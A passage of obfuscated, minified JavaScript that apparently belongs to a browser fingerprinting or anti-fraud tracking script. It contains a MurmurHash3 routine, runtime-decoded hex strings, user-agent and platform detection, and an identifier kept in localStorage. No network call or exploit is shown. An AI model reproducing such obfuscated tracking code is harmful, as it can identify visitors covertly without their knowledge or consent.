td_nq=[((td_lF.charCodeAt(td_Qq+12)&255))|((td_lF.charCodeAt(td_Qq+13)&255)<<8)|((td_lF.charCodeAt(td_Qq+14)&255)<<16)|((td_lF.charCodeAt(td_Qq+15)&255)<<24),((td_lF.charCodeAt(td_Qq+8)&255))|((td_lF.charCodeAt(td_Qq+9)&255)<<8)|((td_lF.charCodeAt(td_Qq+10)&255)<<16)|((td_lF.charCodeAt(td_Qq+11)&255)<<24)];
td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);td_Oz=td_fT(td_Oz,27);td_Oz=td_Py(td_Oz,td_bg);td_Oz=td_Py(td_mw(td_Oz,[0,5]),[0,1390208809]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);td_bg=td_fT(td_bg,31);td_bg=td_Py(td_bg,td_Oz);td_bg=td_Py(td_mw(td_bg,[0,5]),[0,944331445]);}td_Id=[0,0];td_nq=[0,0];switch(td_cc){case 15:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+14)],48));
case 14:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+13)],40));case 13:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+12)],32));case 12:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+11)],24));
case 11:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+10)],16));case 10:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+9)],8));case 9:td_nq=td_zF(td_nq,[0,td_lF.charCodeAt(td_Qq+8)]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);case 8:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+7)],56));case 7:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+6)],48));
case 6:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+5)],40));case 5:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+4)],32));case 4:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+3)],24));case 3:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+2)],16));
case 2:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+1)],8));case 1:td_Id=td_zF(td_Id,[0,td_lF.charCodeAt(td_Qq)]);td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);
}td_Oz=td_zF(td_Oz,[0,td_lF.length]);td_bg=td_zF(td_bg,[0,td_lF.length]);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);td_Oz=td_YB(td_Oz);td_bg=td_YB(td_bg);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);
return(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[1]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_fb};})();function td_5h(td_Oc,td_TG){return td_P.murmur3_hash128(td_Oc,td_TG);}td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd=new td_1D.td_3M("\x64\x30\x65\x64\x32\x66\x39\x31\x38\x63\x39\x30\x34\x64\x62\x30\x39\x38\x39\x31\x36\x35\x62\x63\x30\x62\x63\x33\x66\x64\x62\x64\x35\x31\x30\x37\x35\x34\x35\x63\x37\x34\x32\x37\x37\x62\x37\x33\x30\x38\x35\x33\x30\x62\x37\x35\x31\x32\x30\x30\x30\x33\x34\x34\x35\x38\x30\x35\x31\x66\x35\x37\x34\x34");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_1n=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(0,12)):null);
function td_0p(td_pu){if(typeof td_1G===[][[]]+""){return null;}try{var td_NO=td_1G;var td_AN=window.localStorage.getItem(td_1n);if(td_AN!==null&&td_AN.length>0){td_NO+=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(12,6)):null)+td_AN;
if(td_AN[0]!=="_"){td_0n("_"+td_AN);}}if(td_pu===true){td_NO+=((typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd)!=="undefined"&&typeof(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f)!=="undefined")?(td_1D.tdz_d0ed2f918c904db0989165bc0bc3fdbd.td_f(18,3)):null);
}td_0k(td_NO,document);return td_NO;}catch(td_Hx){}return null;}function td_0n(td_qP){try{window.localStorage.setItem(td_1n,td_qP);}catch(td_yX){}return null;}td_1D.td_4j.push(function(){var td_0N= new td_1D.td_3M("[base64]");td_1G=(td_0N)?td_0N.td_f(0,123):null;});td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560=new td_1D.td_3M("\x35\x66\x64\x34\x65\x38\x65\x37\x64\x38\x31\x63\x34\x33\x35\x35\x61\x66\x61\x38\x63\x34\x33\x35\x35\x38\x39\x38\x39\x35\x36\x30\x31\x35\x32\x39\x33\x34\x36\x36\x34\x61\x31\x38\x32\x61\x36\x37\x33\x36\x37\x37\x34\x31\x30\x36\x34\x36\x35\x32\x31\x35\x37\x61\x33\x31\x33\x32\x34\x65\x31\x38\x32\x63\x36\x34\x36\x37\x37\x61\x34\x35\x35\x64\x34\x62\x35\x39\x31\x39\x36\x31\x35\x39\x34\x35\x35\x36\x30\x65\x32\x62\x34\x34\x30\x30\x34\x61\x30\x34\x31\x37\x32\x39\x35\x31\x35\x66\x30\x61\x37\x31\x35\x37\x35\x32\x35\x30\x34\x65\x32\x33\x30\x35\x35\x66\x30\x36\x37\x31\x35\x37\x35\x32\x31\x61\x37\x64\x35\x64\x35\x66\x37\x63\x35\x31\x35\x31\x37\x31\x31\x61\x32\x33\x30\x30\x35\x33\x32\x34\x37\x64\x30\x31\x35\x30\x30\x64\x37\x37\x36\x32\x34\x63\x37\x31\x35\x37\x35\x32\x35\x63\x32\x65\x33\x35\x33\x38\x35\x39\x32\x31\x34\x36\x35\x63\x34\x32\x34\x36\x35\x64\x34\x62\x36\x31\x35\x38\x35\x62\x35\x32\x35\x35\x34\x64\x33\x35\x30\x35\x35\x39\x31\x36\x34\x64\x30\x62\x35\x30\x32\x36\x34\x61\x35\x65\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x32\x32\x32\x34\x31\x33\x35\x37\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x37\x62\x37\x34\x35\x37\x35\x62\x35\x63\x35\x61\x35\x35\x36\x35\x31\x33\x30\x32\x35\x32\x30\x63\x35\x36\x32\x36\x35\x66\x31\x36\x35\x37\x35\x63\x30\x36\x37\x62\x35\x65\x35\x62\x35\x63\x33\x36\x30\x33\x30\x33\x37\x37\x30\x65\x35\x61\x35\x61\x36\x32\x35\x30\x35\x61\x31\x36\x37\x65\x34\x31\x35\x63\x37\x39\x36\x33\x37\x33\x30\x66\x31\x36\x35\x31\x30\x33\x35\x37\x31\x64\x37\x34\x31\x36\x35\x31\x37\x65\x33\x30\x36\x63\x35\x61\x35\x34\x35\x61\x32\x63\x30\x66\x34\x65\x37\x35\x30\x61\x34\x31\x35\x61\x37\x37\x34\x37\x35\x37\x34\x65\x34\x62\x35\x63\x34\x37\x37\x37\x34\x30\x34\x35\x30\x61\x30\x31\x36\x37\x30\x34\x35\x65\x30\x34\x34\x35\x30\x64\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x30\x38\x32\x35\x30\x30\x35\x61\x32\x38\x37\x30\x37\x36\x37\x65\x35\x61\x35\x36\x34\x38\x34\x64\x35\x63\x34\x37\x35\x39\x34\x32\x37\x36\x30\x37\x30\x39\x35\x64\x30\x62\x35\x37\x32\x62\x35\x32\x31\x30\x34\x62\x35\x32\x30\x32\x34\x34\x35\x36\x37\x38\x36\x36\x32\x38\x32\x33\x32\x34\x34\x30\x31\x33\x35\x38\x35\x63\x34\x37\x35\x30\x34\x61\x37\x30\x37\x64\x37\x34\x35\x61\x35\x34\x35\x39\x35\x39\x30\x33\x33\x30\x34\x36\x30\x63\x35\x63\x30\x30\x35\x39\x31\x30\x34\x61\x34\x37\x32\x34\x35\x31\x35\x30\x35\x65\x35\x61\x32\x63\x30\x39\x31\x62\x35\x31\x30\x66\x35\x38\x35\x32\x36\x32\x35\x63\x35\x36\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x32\x62\x30\x35\x35\x37\x33\x32\x35\x31\x30\x62\x35\x33\x30\x62\x34\x66\x34\x32\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x30\x34\x32\x37\x30\x66\x35\x63\x31\x31\x35\x62\x35\x61\x35\x31\x37\x61\x34\x38\x35\x63\x35\x36\x37\x62\x36\x36\x37\x32\x36\x33\x34\x30\x30\x38\x32\x62\x36\x37\x32\x39\x35\x31\x30\x62\x34\x32\x31\x63\x31\x38\x35\x30\x31\x31\x35\x39\x37\x66\x35\x63\x35\x62\x31\x34\x31\x65\x32\x33\x35\x34\x30\x32\x35\x37\x35\x38\x37\x37\x35\x30\x34\x61\x34\x62\x34\x31\x35\x30\x36\x35\x35\x65\x35\x66\x35\x62\x30\x33\x30\x64\x36\x34\x30\x64\x35\x37\x30\x62\x35\x32\x34\x62\x35\x31\x36\x31\x30\x63\x35\x30\x35\x61\x36\x35\x35\x34\x30\x35\x32\x61\x30\x38\x35\x36\x31\x36\x34\x63\x31\x33\x35\x34\x35\x34\x34\x61\x35\x61\x35\x30\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x35\x34\x30\x38\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x64\x31\x62\x35\x30\x33\x31\x30\x38\x35\x36\x30\x37\x35\x62\x34\x34\x34\x36\x31\x35\x30\x30\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x35\x33\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x35\x35\x64\x34\x30\x34\x31\x35\x34\x33\x36\x30\x66\x30\x66\x35\x63\x30\x63\x34\x33\x34\x30\x31\x35\x36\x36\x35\x64\x34\x62\x34\x65\x35\x63\x34\x37\x31\x36\x30\x32\x30\x35\x35\x36\x35\x37\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x62\x36\x34\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x36\x30\x33\x30\x35\x30\x35\x36\x66\x35\x30\x35\x36\x35\x64\x35\x61\x34\x31\x34\x33\x31\x35\x32\x62\x32\x31\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x35\x61\x30\x63\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x64\x30\x36\x36\x32\x35\x63\x35\x36\x35\x64\x35\x37\x34\x65\x34\x36\x31\x36\x37\x65\x36\x31\x34\x36\x35\x30\x31\x61\x35\x35\x36\x66\x30\x63\x35\x39\x30\x30\x35\x37\x34\x36\x31\x30\x31\x34\x37\x30\x37\x30\x36\x32\x30\x38\x30\x38\x30\x35\x35\x37\x31\x34\x34\x37\x31\x33\x30\x36\x31\x62\x30\x39\x30\x38\x37\x35\x35\x38\x35\x36\x31\x36\x37\x66\x36\x36\x34\x36\x33\x63\x37\x39\x30\x34\x35\x62\x34\x35\x37\x38\x33\x37\x36\x66\x35\x38\x30\x64\x35\x30\x35\x63\x34\x32\x34\x36\x34\x31\x33\x36\x30\x39\x35\x37\x30\x64\x35\x31\x31\x33\x30\x33\x31\x62\x30\x38\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x33\x34\x35\x63\x30\x61\x35\x36\x30\x30\x31\x37\x35\x33\x31\x36\x30\x31\x33\x34\x35\x64\x35\x64\x35\x31\x35\x61\x31\x36\x31\x35\x34\x31\x36\x38\x30\x62\x35\x62\x35\x64\x35\x30\x31\x35\x30\x30\x31\x37\x30\x38\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x33\x35\x35\x30\x30\x61\x35\x39\x30\x31\x31\x38\x30\x39\x34\x64\x30\x35\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x35\x64\x31\x39\x30\x39\x30\x39\x31\x62\x30\x36\x34\x35\x35\x62\x30\x64\x30\x61\x35\x62\x31\x32\x35\x36\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x34\x30\x34\x32\x63\x30\x37\x30\x32\x37\x31\x30\x64\x34\x30\x35\x36\x35\x39\x36\x33\x35\x31\x34\x61\x35\x31\x35\x36\x35\x62\x37\x39\x36\x33\x35\x63\x33\x36\x30\x35\x35\x30\x34\x35\x36\x30\x34\x35\x35\x65\x32\x62\x36\x62\x31\x31\x32\x63\x36\x34\x36\x31\x35\x63\x34\x36\x34\x31\x30\x38\x30\x65\x34\x63\x34\x33\x35\x35\x31\x33\x34\x33\x35\x34\x35\x34\x35\x30\x35\x63\x31\x39\x36\x30\x36\x34\x37\x63\x35\x61\x30\x34\x30\x65\x35\x31\x30\x36\x34\x63\x33\x65\x35\x38\x30\x36\x35\x32\x35\x34\x30\x30\x34\x30\x31\x33\x36\x36\x35\x34\x30\x37\x30\x37\x31\x33\x35\x31\x33\x31\x35\x31\x35\x65\x35\x61\x34\x31\x35\x64\x37\x37\x35\x37\x34\x64\x35\x63\x35\x30\x35\x39\x35\x36\x30\x37\x31\x30\x35\x64\x30\x61\x35\x36\x33\x38\x34\x34\x30\x35\x35\x65\x35\x30\x31\x31\x35\x64\x35\x31\x34\x37\x35\x34\x31\x37\x30\x33\x35\x62\x31\x37\x34\x63\x37\x36\x34\x31\x35\x34\x34\x33\x35\x64\x35\x63\x35\x63\x35\x65\x35\x30\x30\x63\x31\x66\x31\x61\x31\x36\x31\x31\x35\x32\x30\x33\x35\x31\x30\x62\x30\x64\x34\x62\x31\x37\x35\x38\x33\x33\x35\x63\x35\x63\x35\x62\x35\x30\x34\x65\x30\x66\x33\x31\x35\x39\x30\x37\x34\x37\x34\x37\x34\x37\x35\x63\x35\x36\x35\x65\x35\x31\x36\x39\x35\x34\x35\x32\x31\x30\x36\x64\x31\x36\x30\x38\x35\x35\x31\x31\x35\x65\x30\x61\x34\x35\x30\x39\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x32\x30\x30\x38\x30\x35\x34\x61\x30\x63\x35\x64\x35\x37\x31\x35\x30\x34\x30\x30\x34\x39\x34\x30\x31\x39\x36\x36\x35\x33\x35\x37\x35\x61\x30\x33\x34\x34\x37\x32\x30\x39\x34\x64\x30\x30\x35\x39\x31\x30\x31\x38\x37\x38\x30\x30\x35\x62\x35\x64\x34\x36");
var td_1D=td_1D||{};var td_p=0;var td_y=1;var td_O=2;var td_D=3;var td_X=4;td_1D.td_6k=td_p;var td_5C={td_3m:function(){if(typeof navigator!==[][[]]+""){this.td_q(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_q:function(td_B,td_t,td_o,td_A,td_c){this.td_f=[{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(0,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(5,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(14,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(19,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(23,11)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(44,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(53,4)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(57,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(60,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(65,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(69,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(76,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(147,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c435